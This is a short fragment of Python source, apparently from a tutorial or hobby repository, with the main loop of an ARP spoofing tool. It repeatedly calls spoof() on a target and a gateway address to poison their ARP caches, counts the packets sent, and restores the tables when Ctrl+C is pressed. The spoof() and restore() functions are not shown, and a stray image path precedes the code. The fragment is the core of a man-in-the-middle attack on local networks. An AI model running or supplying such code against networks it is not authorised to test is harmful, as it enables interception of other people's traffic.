 43 try:
44     sent_packets_count = 0
45     while True:
46         spoof(target_ip, gateway_ip)
47         spoof(gateway_ip, target_ip)
48         sent_packets_count = sent_packets_count + 2
49         print("\r[*] Packets Sent "+str(sent_packets_count), end ="")
50         time.sleep(2) # Waits for two seconds
51
52 except KeyboardInterrupt:
53     print("\nCtrl + C pressed.............Exiting")
54     restore(gateway_ip, target_ip)
55     restore(target_ip, gateway_ip)
56     print("[+] Arp Spoof Stopped")
57